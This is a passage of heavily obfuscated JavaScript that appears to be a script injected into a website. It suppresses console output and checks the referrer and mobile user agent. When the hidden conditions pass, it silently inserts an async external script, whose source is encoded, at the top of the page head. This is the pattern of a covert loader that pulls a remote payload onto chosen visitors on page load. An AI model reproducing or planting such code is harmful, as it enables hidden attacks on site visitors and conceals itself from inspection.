_0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));